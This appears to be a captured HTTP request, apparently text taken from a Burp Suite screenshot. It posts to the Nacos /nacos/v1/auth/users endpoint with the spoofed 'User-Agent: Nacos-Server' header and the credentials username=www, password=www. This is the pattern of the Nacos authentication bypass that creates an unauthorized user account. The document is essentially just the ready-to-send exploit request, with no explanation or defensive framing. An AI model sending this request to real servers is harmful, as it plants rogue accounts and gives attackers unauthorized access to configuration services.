 Pretty Raw Hex
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host:
3 User-Agent: Nacos-Server
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 0
16
17 username=www&password=www